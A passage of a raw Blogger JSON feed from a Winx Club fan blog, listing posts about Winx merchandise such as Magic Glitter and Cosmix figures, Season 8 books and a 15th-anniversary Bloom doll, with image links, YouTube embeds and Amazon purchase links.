href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxkmLMHpF3CTDWKhQKILqDDPG6OQDDnxy3HX7PjCfEJpcuCjLK3K9vCx4WQdAoo2bjequx6rTxdVM4j97-B9ejlpHw2CUd0K2fMkwQGZrDOwiTYKdTyVYse9lgfDEnXB8w-Apyblaxw\/s1600\/Winx+Club+%25E2%2580%2593+Winx+Magic+Glitter+2020+%2528Spot+TV%2529+375.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxkmLMHpF3CTDWKhQKILqDDPG6OQDDnxy3HX7PjCfEJpcuCjLK3K9vCx4WQdAoo2bjequx6rTxdVM4j97-B9ejlpHw2CUd0K2fMkwQGZrDOwiTYKdTyVYse9lgfDEnXB8w-Apyblaxw\/s640\/Winx+Club+%25E2%2580%2593+Winx+Magic+Glitter+2020+%2528Spot+TV%2529+375.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nE' in edicola la nuova collezione Winx Magic Glitter, scopriamola insieme! Le sei magiche fatine Bloom, Flora, Stella, Tecna, Musa e Aisha sono super scintillanti e gli occhi si aprono e si chiudono!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/WifZgXutbB4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8891976868574229016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8891976868574229016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/04\/winx-club-scopriamo-insieme-la-nuova.html","title":"Winx Club - Scopriamo insieme la nuova collezione Winx Magic Glitter!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxkmLMHpF3CTDWKhQKILqDDPG6OQDDnxy3HX7PjCfEJpcuCjLK3K9vCx4WQdAoo2bjequx6rTxdVM4j97-B9ejlpHw2CUd0K2fMkwQGZrDOwiTYKdTyVYse9lgfDEnXB8w-Apyblaxw\/s72-c\/Winx+Club+%25E2%2580%2593+Winx+Magic+Glitter+2020+%2528Spot+TV%2529+375.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4897062441404838298"},"published":{"$t":"2020-02-24T20:59:00.002+01:00"},"updated":{"$t":"2020-02-24T20:59:51.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club MAGIC GLITTER figures collection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmQBG6RdQ3Ls11mEGmuvnqB8n0O07govVehfbWruW4I4_4slEkLAl0-jznTSR0RUTFlstyCwotd-hi2FCiSGh0hMeKHTtRkmpanz2dbWKUTFbfh9qyKWc9ygezKM1wOlUYvohYcolgw\/s1600\/MAGIC+GLITTER+WINX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmQBG6RdQ3Ls11mEGmuvnqB8n0O07govVehfbWruW4I4_4slEkLAl0-jznTSR0RUTFlstyCwotd-hi2FCiSGh0hMeKHTtRkmpanz2dbWKUTFbfh9qyKWc9ygezKM1wOlUYvohYcolgw\/s1600\/MAGIC+GLITTER+WINX.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4897062441404838298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4897062441404838298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/02\/winx-club-magic-glitter-figures.html","title":"Winx Club MAGIC GLITTER figures collection"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmQBG6RdQ3Ls11mEGmuvnqB8n0O07govVehfbWruW4I4_4slEkLAl0-jznTSR0RUTFlstyCwotd-hi2FCiSGh0hMeKHTtRkmpanz2dbWKUTFbfh9qyKWc9ygezKM1wOlUYvohYcolgw\/s72-c\/MAGIC+GLITTER+WINX.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4581857178484061002"},"published":{"$t":"2020-02-20T20:40:00.002+01:00"},"updated":{"$t":"2020-02-20T20:40:27.808+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club 8 - Crea La Moda [Italy]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nCon il nuovo Crea la Moda divertitevi a creare tanti look fatalosi per le Winx! Include adesivi fashion, stampe fantasia e mascherine stencil. Correte in edicola! 👗✨\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymRHDJZYhEXS6ogZ0TWwiGHw5RQluqQdEs4_UkSdWY5X2BwGLyWTms0FvDz54z3ZzwDwvBLawxb47taRr9i7quFR7DTf4Cqf8d-Mp5U0UvbazMNizFHh22Keio3OCEpfbenEca93lAA\/s1600\/87255853_2419973281442690_1342129743301967872_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymRHDJZYhEXS6ogZ0TWwiGHw5RQluqQdEs4_UkSdWY5X2BwGLyWTms0FvDz54z3ZzwDwvBLawxb47taRr9i7quFR7DTf4Cqf8d-Mp5U0UvbazMNizFHh22Keio3OCEpfbenEca93lAA\/s640\/87255853_2419973281442690_1342129743301967872_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4581857178484061002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4581857178484061002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/02\/winx-club-8-crea-la-moda-italy.html","title":"Winx Club 8 - Crea La Moda [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymRHDJZYhEXS6ogZ0TWwiGHw5RQluqQdEs4_UkSdWY5X2BwGLyWTms0FvDz54z3ZzwDwvBLawxb47taRr9i7quFR7DTf4Cqf8d-Mp5U0UvbazMNizFHh22Keio3OCEpfbenEca93lAA\/s72-c\/87255853_2419973281442690_1342129743301967872_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7840439684202860177"},"published":{"$t":"2019-09-07T16:26:00.001+02:00"},"updated":{"$t":"2019-09-10T19:55:08.131+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club - Scopriamo insieme la nuova collezione Winx Cosmix!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMih9oCjGPp1feGOKIbq5JFl6wpLoQuTK1cEqWcr7L_nt6y4yVgNhu78D6N1W925xvU2Ys_100ndYSFbt7qhj-FonAdMrTmOG4oWITfaWae2RfQKJtElHR-eF9aFFHZsTtDTzsRLCy4w\/s1600\/body_image_186.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMih9oCjGPp1feGOKIbq5JFl6wpLoQuTK1cEqWcr7L_nt6y4yVgNhu78D6N1W925xvU2Ys_100ndYSFbt7qhj-FonAdMrTmOG4oWITfaWae2RfQKJtElHR-eF9aFFHZsTtDTzsRLCy4w\/s640\/body_image_186.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nFataloso! In edicola vi aspettano le Winx Cosmix: 6 magiche fatine che brillano al buio… che magia! Solo nel \u003Ca href=\"https:\/\/www.winxcluball.com\/2019\/09\/winx-magazine-186-la-nuova-collezione.html\" target=\"_blank\"\u003EWinx Magazine n. 186\u003C\/a\u003E trovate Bloom Cosmix: non lasciatevela scappare!\u003Cbr \/\u003E\nCorrete in edicola e collezionatele tutte\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/auslwyYXIl0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7840439684202860177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7840439684202860177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-scopriamo-insieme-la-nuova.html","title":"Winx Club - Scopriamo insieme la nuova collezione Winx Cosmix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMih9oCjGPp1feGOKIbq5JFl6wpLoQuTK1cEqWcr7L_nt6y4yVgNhu78D6N1W925xvU2Ys_100ndYSFbt7qhj-FonAdMrTmOG4oWITfaWae2RfQKJtElHR-eF9aFFHZsTtDTzsRLCy4w\/s72-c\/body_image_186.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8631681103824329415"},"published":{"$t":"2019-09-07T11:11:00.001+02:00"},"updated":{"$t":"2019-09-07T11:11:26.693+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"📚 New Winx Season 8 books! 📚"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"background-color: #f4cccc;\"\u003EBooks go on sale on September 10.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWINX CLUB - UN MAGICO VIAGGIO TRA LE STELLE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe Winx parteciperanno alla notte dei desideri sul pianeta Fortunia, dove ogni desiderio diventa realtà. Ma la loro piccola amica Twinkly arriva in ritardo e perde il magico spettacolo delle stelle cadenti. Solo la magia cosmix delle Winx potrà aiutarla!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---------------------------\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThe Winx will participate in the night of desires on the planet Fortunia, where every desire becomes reality. But their little friend Twinkly arrives late and loses the magical spectacle of shooting stars. Only the cosmix magic of the Winx will help you!\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2MZXACw\" target=\"_blank\"\u003E\u003Cb\u003ELINK TO BUY\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E17c2AKCXKLuhA_XBXdsb4c11vhyphenhyphencj_nPdUJ2kb5RUnYhRR6ZyRKpe799wblIzYr6p9O_91WNl27wUTRdQsCkjT2tw3fNFc5M8dr6KdKGRbAa2izSM4kEbSP29iOxPZAzLJCrtnhJw\/s1600\/51tiy5jOOXL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"441\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E17c2AKCXKLuhA_XBXdsb4c11vhyphenhyphencj_nPdUJ2kb5RUnYhRR6ZyRKpe799wblIzYr6p9O_91WNl27wUTRdQsCkjT2tw3fNFc5M8dr6KdKGRbAa2izSM4kEbSP29iOxPZAzLJCrtnhJw\/s1600\/51tiy5jOOXL.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWINX CLUB - BUON COMPLEANNO, WINX CLUB!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe Winx si preparano a festeggiare l'anniversario del loro primo incontro, ma qualcuno sta tramando nell'ombra per rovinare la festa: sono le Trix, le nemiche di sempre! Solo una grande amicizia e un pizzico di magia potranno salvare la situazione.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n-----------------------\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThe Winx are preparing to celebrate the anniversary of their first meeting, but someone is plotting in the shadows to ruin the party: they are the Trix, the enemy of all time! Only a great friendship and a touch of magic can save the situation.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/amzn.to\/2ZWWUzI\" target=\"_blank\"\u003E\u003Cb\u003ELINK TO BUY\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2L2QzDLbZg2gpBYhzpvgwItH3bWVGmHGLr4Cj_OeEFDOWiF7byZKZcwd4LCxTSTNTSluffqEZse0VJ355UcCwCVc50K-v0NukB4_kEB_PWLiqlR6CNkMjCYSrVs-XBEgfBva_xJUKLg\/s1600\/6180mQ-FzSL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2L2QzDLbZg2gpBYhzpvgwItH3bWVGmHGLr4Cj_OeEFDOWiF7byZKZcwd4LCxTSTNTSluffqEZse0VJ355UcCwCVc50K-v0NukB4_kEB_PWLiqlR6CNkMjCYSrVs-XBEgfBva_xJUKLg\/s1600\/6180mQ-FzSL.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8631681103824329415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8631681103824329415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/new-winx-season-8-books.html","title":"📚 New Winx Season 8 books! 📚"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E17c2AKCXKLuhA_XBXdsb4c11vhyphenhyphencj_nPdUJ2kb5RUnYhRR6ZyRKpe799wblIzYr6p9O_91WNl27wUTRdQsCkjT2tw3fNFc5M8dr6KdKGRbAa2izSM4kEbSP29iOxPZAzLJCrtnhJw\/s72-c\/51tiy5jOOXL.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3232643527447393053"},"published":{"$t":"2019-08-29T20:59:00.004+02:00"},"updated":{"$t":"2019-08-29T20:59:56.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club - Bloom 15th Anniversary - Special Edition Doll"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThis doll is a Special Edition to celebrate the \u003Cb\u003E15th anniversary of Winx Club.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom wears a long blue dress with transparencies and pics of some transformations appear on the inner layer of the dress.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe doll will go on sale in \u003Cb\u003EItaly, Russia and Germany\u003C\/b\u003E now \u003Cb\u003Efor €25.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85_TqYZ6lfCTXbiH4g0nr4VfQeTTbpwh25kbk149lgy6OvnKLU-9-BaD6fj2sj_S8GEniS6k7ch41y1QuwZKD7OMRxMnQEFagFNeQt9UB5sg_Qr0lVWTFghJw9kBSibUSAAg720Y9gg\/s1600\/1071900.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85_TqYZ6lfCTXbiH4g0nr4VfQeTTbpwh25kbk149lgy6OvnKLU-9-BaD6fj2sj_S8GEniS6k7ch41y1QuwZKD7OMRxMnQEFagFNeQt9UB5sg_Qr0lVWTFghJw9kBSibUSAAg720Y9gg\/s640\/1071900.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji3pNuJh4XrBQQJau_DZ7BHlopcNgyQ4uX4yW6tOnrmS0PftAbkiuFBeVRtwElUFJqo-8pfeuHqlRqe6jRulKTsdCSg0LVpSaRGPObd18KVPQbfdXHxJ5_H9NybJTL-YfhyrPHSyMosw\/s1600\/1071900-1.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji3pNuJh4XrBQQJau_DZ7BHlopcNgyQ4uX4yW6tOnrmS0PftAbkiuFBeVRtwElUFJqo-8pfeuHqlRqe6jRulKTsdCSg0LVpSaRGPObd18KVPQbfdXHxJ5_H9NybJTL-YfhyrPHSyMosw\/s320\/1071900-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5RvilUk6qGzjDEyaVUz9CnhaJHs-Y-IDcQJXL90mT1YvcZlmWtF0A5QDkhdrjsMhXo_nq_rEIAss1pXAPJUwKrxQtLkPI9qezcyt3NIE7XPQOegZCMn9GMOZcXtGp-AciB5Zq4RT8Tg\/s1600\/1071900-3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5RvilUk6qGzjDEyaVUz9CnhaJHs-Y-IDcQJXL90mT1YvcZlmWtF0A5QDkhdrjsMhXo_nq_rEIAss1pXAPJUwKrxQtLkPI9qezcyt3NIE7XPQOegZCMn9GMOZcXtGp-AciB5Zq4RT8Tg\/s320\/1071900-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMgm9K7Qedz4fblUGOmZHQMyV5GfcIA6nvLGLu1O_q8a0Wk6E-iIEDK08qFu-j_KL1z5u_vIw6rr4exRDUdK-oKxi9BWqNbUNoMV-qTTU5xklILSQrmCqH4mnUzZKlXr06QUmcoCKa7Q\/s1600\/1071900-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMgm9K7Qedz4fblUGOmZHQMyV5GfcIA6nvLGLu1O_q8a0Wk6E-iIEDK08qFu-j_KL1z5u_vIw6rr4exRDUdK-oKxi9BWqNbUNoMV-qTTU5xklILSQrmCqH4mnUzZKlXr06QUmcoCKa7Q\/s400\/1071900-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3232643527447393053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3232643527447393053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/08\/winx-club-bloom-15th-anniversary.html","title":"Winx Club - Bloom 15th Anniversary - Special Edition Doll"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85_TqYZ6lfCTXbiH4g0nr4VfQeTTbpwh25kbk149lgy6OvnKLU-9-BaD6fj2sj_S8GEniS6k7ch41y1QuwZKD7OMRxMnQEFagFNeQt9UB5sg_Qr0lVWTFghJw9kBSibUSAAg720Y9gg\/s72-c\/1071900.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7433002567307180664"},"published":{"$t":"2019-07-31T15:17:00.000+02:00"},"updated":{"$t":"2019-07-31T15:31:57.246+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Pre-order the new Winx Season 8 dolls!! 😍"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nIn this post I share links to pre-order the new Winx Season 8 dolls\u0026nbsp;that go on sale in September in Italy. Don't miss the opportunity to get your favorite doll!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECOSMIX FAIRY\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/315AT2C\" 